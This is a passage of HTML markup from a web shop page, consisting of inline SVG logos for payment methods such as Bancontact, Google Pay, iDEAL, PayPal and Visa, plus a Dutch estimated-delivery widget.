0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--24983126311254__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>levering binnen  <strong>[start_date]</strong> en <strong>[end_date]</strong>.</p>"
  data-min-days="2"
  data-max-days="7"
  data-date-format="day_dd_mm"
  data-day-labels="maandag, dinsdag, woensdag, donderdag, vrijdag,zaterdag, zondag"
  data-month-labels="januari,februari, maart, april, mei, juni, juli, augustus, september, oktober,november, december"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
